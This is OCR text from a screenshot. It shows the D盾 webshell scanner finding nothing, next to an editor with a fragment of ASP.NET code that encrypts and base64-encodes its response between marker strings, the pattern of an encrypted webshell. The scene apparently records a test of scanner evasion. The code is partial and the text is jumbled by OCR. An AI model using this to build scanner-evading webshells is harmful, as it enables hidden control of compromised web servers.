 D盾 v2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241201164924)
检测文件数:0 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:2024-12-04 13:46)
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
D盾,集成脚本行为防御
试试!
aspx
文件 主页 共享 查看
« asp aspx
搜索 aspx
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期
ji.txt 2024/12/4 11
test.aspx 2024/12/4 13
testyuan.aspx 2024/12/4 10
yuan - 副本.aspx 2024/12/4 11
mianyuan - 副本.aspx 2024/12/4 9:5
mianyuan.aspx 2024/12/4 9:5
C:\asp\aspx\tes
File Edit Selection Find View Goto Tools Project Preferences Help
asp1.asp — asp asp2.asp — asp\asp yuan.aspx mianyuan.aspx mianyuan -
24 changshangliu.Equals(data);
25 changshangliu.ToString();
26 byte[] r = outStream.ToArray();
27 @Context.Response.Write(nsfocusYausdAS);
28 string asd = System.Convert.ToBase64String(new System
ivBytes).TransformFinalBlock(r, 0, r.Length));
29 Context.Response.Write(asd);
30 Context.Response.Write(nsfocusIOASDi);
31 } } catch (System.Exception) { }
32 %><% @language="c#" %>
.* Aa “” Find: pass